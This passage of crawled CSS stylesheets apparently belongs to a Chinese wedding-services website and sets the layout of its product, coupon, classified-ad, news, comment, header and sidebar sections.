.Company_s_l_1{ padding:15px 15px 15px 20px; width:635px; overflow:auto; overflow:auto}
.Company_s_l_1_l{ width:430px; float:left;}
.Company_s_l_1_r{ width:200px; float:right}
.Company_s_l_1_r_1{ text-align:center}
.Company_s_l_1_r_1 img{ width:180px; height:180px; padding:3px; border:1px #CCCCCC solid}
.Company_s_l_1_r_2{ text-align:center; margin-top:5px}
.Company_s_l_2{ margin:10px 0}
.Company_s_l_2 img{ margin-right:10px; vertical-align:middle; border:0}
.Company_s_l_3{ padding:10px}
.Company_s_l_4{ overflow:auto; width:668px}
.Company_s_l_5{}
.Company_s_l_6{ padding:10px}
.ShowTit{Color:#333333;font-size:14px;height:40px;font-weight:bold;}

/* 产品频道页 */
.Products{ height:auto}
.Products_left{ width:290px; float:left}
.Products_right{ width:650px; float:right}
.Products_right_1{ height:210px}
.Products_right_1_1{ width:700px; height:210px; float:left}
.Products_right_1_2{ width:238px; float:right}
.Products_right_2{ height:70px}
.Products_right_2_1{ width:155px; height:70px; float:left; margin-right:10px}
.Products_right_2_2{ width:155px; height:70px; float:left}
.Products_right_3{ height:210px; width:950px}

/* 产品列表页 */
.Products_Class{ height:auto}
.Products_Class_left{ width:730px; float:left}
.Products_Class_left_box{ background:#fefaec; padding:10px}
.Products_Class_right{ width:210px; float:right}
.Products_list{ border-bottom:1px #CCCCCC solid; width:708px; overflow:auto; padding:10px}
.Products_list_l{ width:130px; float:left}
.Products_list_c{ width:548px; float:left}
.Products_list_r ul li{ text-align:center}
.Products_list_l img{ padding:3px; border:1px #CCCCCC solid}
.Products_time{ float:right}

/* 产品内容页 */
.Products_s{ height:auto}
.Products_s_1{ height:260px;}
.Products_s_1_c{ height:260px; width:370px; float:left}
.Products_s_1_c_1{ width:660px; overflow:auto}
.Products_s_1_r{ height:228px; width:263px; float:right; border:1px #dfdfdf solid; padding:10px 0 0 5px; background-image:url(NoProduct.gif); background-repeat:no-repeat}

.P_s_1_c_box1{ border-bottom:1px #CCCCCC dashed; padding-bottom:8px}
.P_s_1_c_box1 ul li{ line-height:28px}
.P_s_1_c_box2{ padding:10px 0 0 0}
.P_s_1_c_box2_1{ height:40px; width:168px; float:left}
.P_s_1_c_box2_2{ float:left; padding:10px 0 0 15px}
.P_s_1_c_box2_2 img{ vertical-align:middle}

.Products_s_2{ width:948px; overflow:auto; padding-bottom:10px; background:#fefaec}
.Products_s_2_tit{ width:928px; height:21px; padding:4px 0 0 20px; font-weight:bold; background-image:url(c_list_order_bg.gif); background-repeat:repeat-x; border-bottom:1px #efd7a5 solid}
.Products_s_2_tit img{ vertical-align:middle}
.Products_s_1_r ul li{ padding:0 0 7px 0}

.Products_Pic{text-align:center; margin:20px 0}
.Products_Pic img{ padding:3px; border:1px #DDDDDD solid}

.Products_2{ width:950px}
.Products_2_l{ width:270px; float:left}
.Products_2_r{ width:660px; float:right}


/* 点评列表 */
.Critique{ height:auto}
.Critique_left{ width:650px; float:left}
.Critique_right{ width:290px; float:right;}

/* 优惠券频道页 */
.Coupon{ height:auto}
.Coupon_left{ width:680px; float:left}
.Coupon_left_1{ height:220px}
.Coupon_left_1_left{ width:248px; float:left; height:198px; padding:10px}
.Coupon_left_1_right{ width:400px; float:right; height:220px}
.Coupon_right{ width:238px; float:right; padding:10px; background:#f9f9f9}

/* 优惠券列表页 */
.Coupon_Class{ height:auto}
.Coupon_Class_l{ width:730px; float:left}
.Coupon_Class_r{ width:210px; float:right}
.Coupon_Class_l_box{ background:#fefaec; padding:10px}
.Coupon_list{ padding:10px; border-bottom:1px #CCCCCC solid; width:708px; overflow:auto}
.Coupon_list_1{ width:220px; float:left}
.Coupon_list_2{ width:368px; float:left}
.Coupon_list_3{ float:left; width:72px; height:72px; background-image:url(gif_4.gif); background-repeat:no-repeat; margin:5px 0 0 20px; text-align:center; line-height:72px}
.Coupon_list_1 img{ padding:3px; border:1px #CCCCCC dashed; width:200px; height:80px}

/* 优惠券内容页 */
.Coupon_s{ height:auto}
.Coupon_1{ height:180px; background-image:url(CO_S_BG.jpg)}
.Coupon_1_l{ width:470px; float:left; height:150px; padding:15px}
.Coupon_1_r{ width:160px; float:right}
.Coupon_1_r dl dd{ text-align:center; margin:0; line-height:50px}
.Coupon_1_r dl dt{ text-align:center}
.Coupon_2{ padding:10px 15px; float:left; width:630px;}
.Coupon_s_l{ width:270px; float:left}
.Coupon_s_r{ width:660px; float:right}

.Coupon_Pic{ text-align:center; margin-top:20px}
.Coupon_Pic img{ padding:3px; border:1px #DDDDDD solid}

.CountyTD_er{ text-align:right; float:right; height:auto;}
/* 分类信息频道页 */
.Class{ height:auto}
.Class_left{ width:628px; float:left; padding:0 10px 0 10px}
.Class_right{ width:290px; float:right}

/* 分类信息列表页 */
.Class_Class{ height:auto; width:950px; overflow:auto}
.Class_Class_left{ width:730px; float:left}
.Class_Class_left_box{ background:#fefaec; padding:10px; width:708px; overflow:auto}
.Class_Class_right{ width:210px; float:right}
.Class_list{ border-bottom:1px #CCCCCC solid; width:708px; overflow:auto; padding:10px}
.Class_list_l{ width:76px; float:left}
.Class_list_r{ width:632px; float:right}
.Class_list_l img{ width:60px; height:60px; padding:2px; border:1px #CCCCCC solid}

/* 分类信息内容页 */
.class_s{ height:auto; width:100%; overflow:hidden; float:left;}
.class_s_l{ width:270px; float:left}
.class_s_r{ width:660px; float:right}
.class_s_r_1{ padding:5px 0; font-weight:bold}
.class_s_r_2{ border-bottom:1px #dfdfdf solid; padding-bottom:5px}
.class_s_r_box1{ width:190px; height:190px; float:left; border:5px #ebebeb solid}
.class_s_r_box1 img{ width:184px; height:184px;}
.class_s_r_box2{ width:370px; float:left; margin:0 10px; line-height:22px; min-height:150px}
.class_s_r_box3{ width:270px; float:right}
.class_box1{ width:638px; overflow:auto; padding-bottom:6px;}
.class_box1 ul li{ height:26px; border:1px #efd7a5 solid; text-align:center; float:left; margin-right:15px; padding:0 10px; background:#FFFFFF}
.class_box1 ul li img{ vertical-align:middle}

.shoucang{ text-align:center; overflow:auto; margin-bottom:10px; width:300px; margin-left:230px}
.shoucang ul li{ height:26px; border:1px #efd7a5 solid; text-align:center; float:left; margin-right:5px; padding:0 6px}
.shoucang ul li img{ vertical-align:middle}
.tel_box{ padding:10px; margin-bottom:10px; border:1px #efd7a5 solid; overflow:auto; width:638px}
.tel_box ul li{ float:left; width:319px; height:24px}

.c_s_vote{border:1px #CCCCCC dashed;height:55px;padding:10px;background:#F9F9F9}
.classwork{font-weight:bold; color:#FFFFFF;cursor:pointer !important;cursor:hand;float:left;border-right:5px #FFFFFF Solid;background:#CC0000;text-align:center;width:auto;padding:2px 8px 2px 8px}
.classwork1{font-weight:bold; cursor:pointer !important;cursor:hand;float:left;border-right:5px #FFFFFF Solid;text-align:center;width:auto;padding:5px}

.c_s_SearchInput{ width:200px; height:24px; background:url(gif_20.gif) center no-repeat; line-height:24px; text-align:center; cursor:pointer !important;cursor:hand; float:left; margin-right:10px; text-align:center; font-weight:bold; margin-top:10px}
.c_content{ min-height:300px; _height:300px}
.border_4 img,.Coupon_Pic img,.store_r3 img,.Products_Pic img,.News_s_l_33 img,.c_content img{max-width: 500px;width: expression(this.width > 500 ? "500px" : true);height: auto;}

/* 地图页 */
.Map{ height:auto}
.Map_left{ width:648px; float:left}
.Map_left_1{ padding-top:8px; background:#fefaec}
.Map_left_2{ padding:5px}
.Map_right{ width:290px; float:right}

/* 资讯频道页 */
.News_1{ overflow:auto; width:950px;}
.News_1_left{ width:410px; height:auto; min-height:378px; _height:378px; float:left;}
.News_1_left img{ width:400px; height:250px; padding:4px; border:1px #f0d9aa solid}
.News_l_right{float:right; width:523px;  background-image:url(gif_14.gif); background-position:right top; background-repeat:no-repeat; padding-bottom:15px; height:371px;}
.News_l_right dl{ width:480px; margin:15px auto; padding-bottom:8px; height:72px;}
.News_l_right dl dd{ margin:0; text-align:center; font-weight:bold; font-size:22px; line-height:32px}
.News_1_right_bt{ width:480px; overflow:auto; margin:0 auto}
.News_1_right_bt div ul li{ width:480px; float:left; font-size:14px; line-height:26px}

.News_2{ overflow:auto; width:950px}
.News_2_left{ width:290px; float:left}
.News_2_center{ width:420px; float:left; margin:0 15px}
.News_2_right{ width:210px; float:left}
.tu_guang{ float:left; width:290px; height:auto;}
.boxtu{ float:left; width:268px; height:auto; padding:10px; border:#E3E3E3 1px solid;}
.boxtu ul li{ float:left; width:134px; height:auto; text-align:center; line-height:23px;}
.boxtu ul li img{ width:112px; height:85px; padding:2px; border:#cfcfcf 1px solid;}

.time_txt{float:right; color:#666666; line-height:26px}
.re_dian_dian{ float:left; width:198px; padding-left:12px; height:31px; line-height:31px;  font-size:14px; font-weight:bold; background:url(tit_44.gif) no-repeat;}
.heh{ float:left; width:200px; height:auto; padding:4px; border:#E3E3E3 1px solid; line-height:22px;}

/* 资讯列表页 */
.News_Class{ height:auto}
.News_Class_l{ width:680px; float:left}
.News_Class_r{ width:260px; float:right}
.News_list{ border-bottom:1px #CCCCCC solid; width:660px; overflow:auto; padding:10px}
.News_list_1{ width:53px; height:52px; float:left; background-image:url(gif_5.gif); background-repeat:no-repeat}
.News_list_2{ width:587px; float:right}
.News_list_1_top{ width:53px; line-height:34px; text-align:center}
.News_list_1_bt{ width:53px; line-height:18px; text-align:center; color:#ff9900}

/* 资讯内容页 */
.News_s{ height:auto; overflow:auto}
.News_s_l{ width:680px; float:left}
.News_s_l_box1{ padding:20px 10px}
.News_s_r{ width:260px; float:right}
.News_s_l_1{ font-weight:bold; text-align:center; padding-bottom:5px}
.News_s_l_2{ text-align:center; border-bottom:1px #dfdfdf dashed; padding-bottom:8px}
.News_s_l_3{ padding:20px 4px; font-size:13px; overflow:hidden}
.News_s_l_33{ padding:20px 4px; font-size:13px; overflow:hidden; font-size:14px}
.News_s_l_33 td{ padding:20px 4px; font-size:13px; overflow:hidden; font-size:14px}
.News_s_l_33 div{ padding:20px 4px; font-size:13px; overflow:hidden; font-size:14px}
.News_s_l_33 span{ padding:20px 4px; font-size:13px; overflow:hidden; font-size:14px}
*html..News_s_l_33{ padding:20px 4px; font-size:13px; overflow:hidden; font-size:14px}
.News_s_l_4{ margin-top:10px; width:656px}
.News_s_l_5{ margin-top:10px; width:638px}
.Next{ border:1px #CCCCCC dashed; border-left:0px; border-right:0px; padding:15px 25px}
.shang_top2{ float:right; width:258px; height:auto; border:#EFD7A5 1px solid;}


/* 评论页 */
.center_ping{ float:left; width:100%; height:auto;}
.left_ping{ float:left; width:680px; height:auto; padding-top:0px;}
.ping_lun{ float:left; width:672px; height:25px; background:url(c_list_order_bg.gif) repeat-x; padding:0px 5px;}
.h1{ float:left; width:auto; line-height:25px; color:#FF0000;}
.h1 a{ color:#FF0000;}
.h2{ float:right; width:auto; text-align:right; line-height:25px;}
.zhuti{ float:left; width:680px; height:auto; border:#EFD7A5 1px solid; border-bottom:0;}
.hh1{ float:left; width:100%; height:28px; background:#FFF9E6;}
.hh1_zuo{ float:left; width:auto; line-height:28px; color:#999999; padding-left:10px}
.hh1_zuo span{ color:#C82B00;}
.hh1_you{ float:right; width:auto; height:28px; line-height:28px; padding-right:30px; color:#999999; text-align:right;}
.xun_huan{ float:left; width:100%; height:auto; border:1px #EFD7A5 solid; border-bottom:none; border-top:none;}
.hh2{ float:left; width:100%; height:auto; padding:5px 0px; border-top:#EFD7A5 1px solid;border-bottom:#EFD7A5 1px solid;}
.hh2_top{ float:left; width:97%; height:auto; line-height:25px; font-size:14px; padding-left:10px}
.hh2_bottom{ float:right; width:97%; height:23px; padding-right:10px; line-height:23px; text-align:right; color:#B88C30;}
.hh2_bottom a{ color:#B88C30;}
.uu{ padding:10px;}
.hh2_bottom a:hover{text-decoration:underline;}
.re_dian{ float:right; width:257px; height:auto;}
.shang_top{ float:left; width:255px; height:auto; border:#EFD7A5 1px solid;}
.top_yi{ float:left; width:255px; height:25px; background:url(c_list_order_bg.gif) repeat-x; border-bottom:#EFD7A5 1px solid;}
.top_yi2{ float:left; width:258px; height:25px; background:url(c_list_order_bg.gif) repeat-x; border-bottom:#EFD7A5 1px solid;}
.left_zuo{ float:left; width:80px; padding-left:5px; height:25px; line-height:25px; font-size:12px; font-weight:bold;}
.left_you{ float:right; width:80px ; line-height:25px; padding-right:5px; text-align:right;}
.wenben{ float:left; width:245px; height:auto; padding:5px;}
.wenben ul li{ float:left; width:245px; line-height:22px;}
.gao{ float:left; width:100%; height:10px;}

/*选项卡1*/
#Tab1{
width:670px;
margin:0px;
padding:0px;
margin:0 auto;}
/*菜单class*/
.Menubox {
width:268px;
height:29px;
line-height:29px;
background:url(hover2.gif);
}
.Menubox ul{
margin:0px;
padding:0px;
}
.Menubox li{
float:left;
display:block;
cursor:pointer;
width:134px;
text-align:center;
color:#949694;
font-weight:bold;
line-height:29px;
font-size:14px;
}
.Menubox li.hover{
padding:0px;
background:#fff;
width:134px;
background:url(hover1.gif);
color:#FFFFFF;
font-weight:bold;
height:29px;
line-height:29px;
font-size:14px
}
.Contentbox{
clear:both;
margin-top:0px;
border:1px solid #dfdfdf;
border-top:3px #eb2323 solid;
padding:10px;
}
.Menubox li.hover2{
padding:0px;
background:#fff;
width:134px;
background:url(hover2.gif);
color:#FFFFFF;
font-weight:bold;
height:29px;
line-height:29px;
font-size:14px
}

.oo{ float:left; width:auto; height:auto; text-align:left; margin-top:10px}
.xunhuan1{ float:left; width:99%; height:auto; padding-bottom:5px;}
.dazhe{ float:left; width:260px;  height:auto; padding:7px 8px 6px 8px; border:#EFD7A5 1px solid; border-top:0px;}
.dazhe ul li{ float:left; width:240px; height:auto; line-height:22px;}
.dazhe ul{ line-height:22px;}
.title_66{ float:left; width:185px; height:31px; background:url(tit_44.gif) no-repeat; line-height:31px; padding-left:25px; font-size:14px; font-weight:bold}
.title_67{ float:left; width:194px; height:auto; padding:7px;  border:#E3E3E3 1px solid;}
.title_67 ul li{ float:left; width:194px; height:auto; line-height:22px;}
.ping_lunxian{ float:left; width:628px; height:auto; padding-bottom:10px;}
.right_y{ float:right; width:258px; height:auto;}
.zui_x{ float:left; width:258px; height:auto;}
.fabu_you{ float:left; width:258px; height:auto; padding-bottom:10px;}
.Company_chanpin{ float:left; width:640px; padding:0px 14px; height:auto;}
.Company_chanpin ul li{ float:left; width:128px; height:auto; text-align:center; padding-top:3px; line-height:26px;}
.Company_chanpin ul li img{ width:105px; height:100px; padding:4px; border:#cfcfcf 1px dashed}
.ping_s{ float:left; width:270px; height:25px;}
.ping_s ul li{ float:left; width:90px; height:25px; line-height:25px;}
.gu_xia{ float:left; width:100%; padding-bottom:5px;}
.tit_2S{ float:left; height:31px;border:#EFD7A5 1px solid; background:url(tit_1.gif) repeat-x; width:99%}
*html .tit_2S{ width:647px}
*+html .tit_2S{ width:647px}
.tit_3S{ line-height:31px; font-size:14px; font-weight:bold; padding-left:15px}

.tit_4S{ float:left; height:31px;border:#EFD7A5 1px solid; background:url(tit_1.gif) repeat-x; width:99%}
*html .tit_4S{ width:630px}
*+html .tit_4S{ width:630px}
.box_30{ padding:10px 5px; overflow:auto; width:258px}
.box_30 ul li{ float:left; width:139px; height:auto; line-height:22px; text-align:center;}
.box_30 ul li img{ width:110px; height:90px; padding:3px; border:#cfcfcf 1px solid;}
.tuijian_c{ float:left; width:656px; height:auto; padding:6px;}

.tuijian_c_y{ float:left; width:206px; padding:3px 5px; padding-bottom:7px; padding-top:3px;}
.tuijian_c_y_tu{ float:left; width:95px; height:auto; line-height:23px; padding:0px 6px 0 0; text-align:center;}
.tuijian_c_y_tu img{ width:95px; height:75px; padding:2px; border:#cfcfcf 1px solid;}
.tuijian_c_y_zi{float:left; width:96px; height:auto; line-height:20px; padding-left:6px; overflow:hidden;}
.tuijian_c_y_zi span{ font-weight:bold; color:#C82B00;}


.remen{ float:left; width:670px; height:auto;}
.remen_left{ float:left; width:420px; height:auto; border:#EFD7A5 1px solid; border-bottom:none}
.remen_right{ float:right; width:235px}
.remen_left1{ float:left; width:413px; height:31px; border-bottom:#efd7a5 1px solid; padding-left:7px; background:#FFF8E4; line-height:25px; font-size:14px; font-weight:bold; color:#C82B00;}
.remen_left2{ float:left; width:400px; height:auto; padding:8px 4px 8px 14px; border-bottom:#EFD7A5 1px solid}
.left_t{ float:left; width:100px; height:auto; padding-right:8px;}
.left_t img{ width:90px; height:75px; padding:2px; border:#cfcfcf 1px solid;}
.left_z{ float:left; width:290px; height:auto; line-height:20px;}
.h1_zi{float:left; width:290px; height:auto; line-height:21px; color:#666666;}
.h2_zi{ float:left; width:216px; height:21px; line-height:21px; font-size:14px; font-weight:bold; overflow:hidden}
.h2_zi a{ color:#990000;}
.h3_zi{ float:left; width:276px; line-height:21px;}
.bb{ float:left; width:420px; height:auto;}

/*在线支付*/
.paytit{font-weight:bold;color:#C82B00;}
.payprice{font-weight:bold;color:#FF0000;font-size:18px}

#hotcity{margin-top:3px;margin-left:auto;margin-right:auto;width:990px;background:#7d1b3e;height:24px;}
#hotcity a{color:#FFFFFF;}
#hotcity ul{margin-left:auto;margin-right:auto;padding-top:3px;padding-left:6px;}
#hotcity li{float:left;padding:0 8px;color:#FFFFFF;}
.td1{width:18%;text-align:center;}
.ad{margin-top:12px;}
.clear{ clear:both} 
.dptop{width:950px;margin:10px auto;}
.dpso {width: 600px;height: 113px;margin:auto;float: left;}
.dperweima {width:348px;height: 103px;margin:auto;float: right;padding-top: 10px;}
.dperweima img{width:113px;height: 113px;}
.dplist{width: 950px;margin: 20px auto;padding: 0;border-top-style: none;border:1px solid #e1e1e1;}
.dplistbg{background-image: url(/images/indexd_38.gif);background-repeat: repeat-y;clear: both;float: left;height: 25px;width: 950px;font-size: 14px;color: #FFFFFF;padding:0;margin:auto;}
.listbt{font-size: 14px;color: #ffffff;text-align: center;font-weight: bold;padding-top: 3px;cursor: hand;}
.dplistb {width:100%;margin:auto;}
.listbt a:link,.listbt a:visited{color: #ffffff;text-decoration: underline;font-size: 15px;}

--- FILE ---
content_type: text/css
request_url: http://www.jiehun195.com/css/mycss.css
body_size: 3903
content:
body {
	font-size:12px;
	font-family:Arial, "宋体", Helvetica, sans-serif,;
	margin:0 auto;
	text-align: center;
	line-height: 1.5em;
}
*{margin:0; padding:0}
p{
	line-height: 1.5em;
	color: #4b4a4b;
	text-align: left;
	text-indent: 20px;
	font-size: 14px;
}
a:link{
	text-decoration:none;
	color: #09140d;
	font-size: 12px;
}
a:visited {
	text-decoration: none;
	color: #09140d;
	font-size: 12px;
}

a:hover{
	color:#333333;
	text-decoration:none;
	font-size: 12px;
} 
#warrper {
	margin: 0 auto;
	text-align: center;
	width: 1002px;
	background-image: url(../images/indexd_02.gif);
	background-repeat: repeat-x;
	background-position: left top;
}

#header {
	margin:0 auto;
	height: 110px;
	width: 990px;
	color: #FFFFFF;
	clear: both;
}
.nav {
	clear: both;
	width: 990px;
	margin-top: 11px;
	text-align: left;
	height: 78px;
}
.city {
	background-image: url(../images/indexd_06.gif);
	background-repeat: no-repeat;
	height: 46px;
	width: 92px;
	padding-top: 18px;
	padding-bottom: 12px;
	text-align: center;
	color: #A90025;
}


.dh {
	padding-top: 15px;
	float: right;
	background-image: url(../images/indexd_10.gif);
	background-repeat: no-repeat;
	background-position: center top;
	width: 648px;
	font-size: 12px;
	color: #09140d;
	text-align: center;
}
.newdh {
	float: right;
	background-image: url(../images/newdhbg.gif);
	background-repeat: no-repeat;
	background-position: center top;
	width: 608px;
	font-size: 12px;
	color: #ffffff;
	text-align: left;
	height: 51px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.newdh a.newdhbg1 {
	background-image: url(../images/newdhbg2.gif);
	background-repeat: no-repeat;
	background-position: center top;
	cursor: hand;
	height:17px;
	padding-top:34px;
	display:block;
	color:#FFF
	
}
.newdh a.newdhbg1:hover {
	background-image: url(../images/newdhbg1.gif);
	
}
.nyplace a{color:#FFF}
.newdh table{height:51px;}
.newdhbg2 {
	background-image: url(../images/newdhbg1.gif);
	background-repeat: no-repeat;
	background-position: center top;
	cursor: hand;
}
#mainbody {
	width: 990px;
	clear: both;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 0px;
	margin-top: 3px;
}
#neiyetop {
	float: left;
	width: 990px;
	clear: both;
}
#con {
	float: left;
	width: 990px;
	padding-bottom: 8px;
	background-image: url(../images/ny1_55.gif);
	background-repeat: repeat-y;
	background-position: bottom;
	clear: both;
	margin-top: 0px;
	border-bottom-width: 8px;
	border-bottom-style: solid;
	border-bottom-color: #7C1B3E;
}

#con {
	float: left;
	width: 990px;
	padding-bottom: 8px;
	background-image: url(../images/ny2_55.gif);
	background-repeat: repeat-y;
	background-position: bottom;
	clear: both;
	margin-top: 0px;
	border-bottom-width: 8px;
	border-bottom-style: solid;
	border-bottom-color: #7C1B3E;
}

#left {
	float: left;
	width: 767px;
}
.topleftbg {
	background-image: url(../images/indexd_15.gif);
	background-repeat: no-repeat;
	background-position: left top;
	float: left;
	height: 334px;
	width: 767px;
	clear: both;
}
.flash {
	float: left;
	height: 315px;
	width: 509px;
	padding-top: 15px;
	padding-left: 11px;
}
.news {
	float: right;
	width: 208px;
	padding-top: 13px;
	padding-right: 14px;
	height: 304px;
}
.newsjl {
	font-size: 12px;
	line-height: 27px;
	color: #FFFFFF;
	width: 208px;
	margin-top: 8px;
	text-align: left;
}
.middlenews {
	background-image: url(../images/indexd_21.gif);
	background-repeat: repeat;
	width: 767px;
	float: left;
	clear: both;
}
.middlenewsjl {
	width: 747px;
	padding-left: 10px;
	padding-right: 10px;
	color: #ffa940;
	text-align: left;
}
.leftkbg {
	background-image: url(../images/indexd_25.gif);
	background-repeat: repeat-y;
	background-position: left top;
	width: 767px;
	clear: both;
	float: left;
	padding-top: 3px;
}
.hunjia {
	width: 742px;
	padding-left: 16px;
	margin-top: 12px;
	float: left;
	padding-right: 9px;
}
.hunjiabtbg {
	background-image: url(../images/indexd_37.gif);
	background-repeat: repeat-y;
	clear: both;
	float: left;
	height: 25px;
	width: 734px;
	font-size: 14px;
	color: #FFFFFF;
	padding-left: 8px;
}
.hunjiabtbgzi {
	font-size: 14px;
	color: #000000;
	background-image: url(../images/indexd_27.gif);
	background-repeat: repeat-x;
	text-align: center;
	font-weight: bold;
	cursor: hand;
}
.hunjiabtbgzic {
	font-size: 14px;
	color: #ffffff;
	text-align: center;
	font-weight: bold;
	cursor: hand;
}
.hunjiak {
	width: 740px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #e1e1e1;
	border-bottom-color: #e1e1e1;
	border-left-color: #e1e1e1;
	padding-top: 15px;
	clear: both;
	float: left;
	color: #444443;
	line-height: 18px;
}
.fenleinewsk {
	width: 740px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #e1e1e1;
	border-bottom-color: #e1e1e1;
	border-left-color: #e1e1e1;
	clear: both;
	float: left;
	color: #444443;
	line-height: 18px;
}
.fenleinews {
	line-height: 25px;
	text-align: left;
}
.xian {
	background-image: url(../images/xian.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	height: 25px;
	text-align: left;
}









#right {
	float: right;
	width: 223px;
}
.rightss {
	background-image: url(../images/indexd_16.gif);
	background-repeat: no-repeat;
	float: left;
	width: 223px;
	clear: both;
}
.topsousuo {
	float: left;
	height: 20px;
	width: 216px;
	padding-right: 7px;
	padding-top: 9px;
	padding-bottom: 9px;
}
.ssk {
	float: left;
	width: 160px;
	overflow: hidden;
	font-size: 12px;
	color: #4b4a4b;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	height: 16px;
	text-align: left;
	padding-top: 2px;
	padding-left: 5px;
}
.zhuce {
	background-image: url(../images/indexd_26.gif);
	background-repeat: repeat-y;
	height: 118px;
	width: 223px;
	float: left;
	padding-top: 10px;
	clear: both;
}
.zhucejl {
	width: 206px;
	padding-right: 12px;
	padding-left: 5px;
}
.youhui {
	background-image: url(../images/indexd_24.gif);
	background-repeat: no-repeat;
	float: left;
	height: 262px;
	width: 223px;
}
.youhuijl {
	width: 205px;
	padding-right: 10px;
	padding-top: 4px;
	padding-left: 7px;
}
.sec1 {
	background-image: url(../images/indexd_41.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	height: 25px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	cursor: hand;
}
.sec2 {
	background-image: url(../images/indexd_42.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	height: 25px;
	font-size: 12px;
	font-weight: bold;
	color: #f9bf64;
	width: 112px;
	text-align: center;
	cursor: hand;
}
.sec {
	background-image: url(../images/indexd_45.gif);
	background-repeat: no-repeat;
	background-position: center top;
	font-size: 12px;
	color: #FFFFFF;
	line-height: 27px;
}
.youhuitu {
	background-image: url(../images/indexd_40.gif);
	background-repeat: repeat-y;
	clear: both;
	float: left;
	width: 216px;
	background-position: top;
	padding-right: 7px;
}
.rightkbg {
	background-image: url(../images/indexd_51.gif);
	background-repeat: repeat-y;
	background-position: top;
	clear: both;
	float: left;
	width: 223px;
}
.tuijian {
	clear: both;
	float: left;
	width: 197px;
	padding-right: 16px;
	padding-left: 10px;
	margin-top: 12px;
}
.tuijianbg {
	background-image: url(../images/indexd_54.gif);
	background-repeat: repeat-y;
	background-position: left top;
	height: 25px;
	width: 183px;
	font-size: 12px;
	font-weight: bold;
	padding-left: 13px;
	clear: both;
	float: left;
	padding-right: 1px;
}
.tuijiank {
	font-size: 12px;
	color: #444443;
	clear: both;
	float: left;
	width: 195px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-top-color: #e1e1e1;
	border-right-color: #e1e1e1;
	border-bottom-color: #e1e1e1;
	border-left-color: #e1e1e1;
	padding-top: 10px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}

.sec3 {
	height: 25px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	cursor: hand;
}
.sec4 {
	background-image: url(../images/indexd_53.gif);
	background-repeat: repeat-x;
	background-position: left top;
	height: 25px;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	width: 90px;
	text-align: center;
	cursor: hand;
}
.tuijiannews {
	line-height: 27px;
	text-align: left;
}






.leftnews {
	float: left;
	width: 230px;
	margin-bottom: 8px;
	clear: both;
}
.dian {
	background-image: url(../images/dian.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	text-align: left;
	height: 27px;
}
.righttu {
	clear: both;
	float: left;
	height: 108px;
	width: 197px;
	padding-top: 12px;
}
.rightpig {
	clear: both;
	float: left;
	width: 205px;
	padding-left: 9px;
	margin-top: 12px;
}
.rightpigbg {
	background-image: url(../images/indexd_122.gif);
	background-repeat: repeat-y;
	background-position: left;
	height: 25px;
	width: 205px;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}




#footer {
	width: 978px;
	clear: both;
	height: 110px;
	color: #4b4b4b;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	padding-top: 13px;
}
.ljc {
	background-image: url(../images/lj.gif);
	background-repeat: repeat-y;
	background-position: left;
	float: left;
	height: 25px;
	width: 172px;
	padding-left: 8px;
	clear: both;
}
.ljck {
	float: left;
	width: 178px;
	clear: both;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}


.nyplace {
	background-image: url(../images/ny1_03.gif);
	background-repeat: repeat-x;
	background-position: left;
	clear: both;
	float: left;
	height: 24px;
	width: 990px;
	padding-top: 5px;
	font-size: 12px;
	color: #FFFFFF;
}
.nytbg {
	background-image: url(../images/ny1_05.gif);
	background-repeat: repeat-x;
	clear: both;
	float: left;
	height: 29px;
	width: 978px;
	padding-top: 6px;
	padding-bottom: 4px;
	padding-right: 6px;
	padding-left: 6px;
}
.nytbgtiao {
	background-image: url(../images/ny1_07.gif);
	background-repeat: repeat-x;
	float: left;
	height: 29px;
	width: 974px;
}
.nytssk {
	border: 1px solid #540824;
	letter-spacing: 1px;
	line-height:16px;
	height: 16px;
	background-color: #ffffff;
	width: 90px;
	padding: 1px;
}
.nytflk {
	font-family: "宋体";
	font-size: 12px;
	BEHAVIOR: url('css/selectBox.htc');
	cursor: hand;
	padding: 1px;
	border: 1px solid #637803;
	letter-spacing: 1px;
	width: 100px;
	color: #000000;
}
.nytsskc {
	border: 1px solid #540824;
	letter-spacing: 1px;
	line-height:16px;
	height: 16px;
	background-color: #ffffff;
	width: 175px;
	padding: 1px;
}
.nytoptu {
	clear: both;
	float: left;
	width: 990px;
}
.nytoptuk {
	border: 1px solid #CC3366;
}

.nyfb {
	clear: both;
	float: left;
	height: 86px;
	width: 223px;
}
.nydptbg {
	background-image: url(../images/nyxbg.gif);
	background-repeat: repeat-x;
	color: #a90b47;
	height: 32px;
	font-size: 12px;
}
.nydpdss {
	background-color: #ffeceb;
	border: 1px solid #f7b5c5;
	height: 35px;
	margin-bottom: 10px;
}
.nydpdxian {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	margin-bottom: 8px;
}
.nyrtbg {
	background-image: url(../images/indexd_26.gif);
	background-repeat: repeat-y;
	width: 223px;
	float: left;
	clear: both;
}
.nycallbg {
	background-image: url(../images/ny1_52.gif);
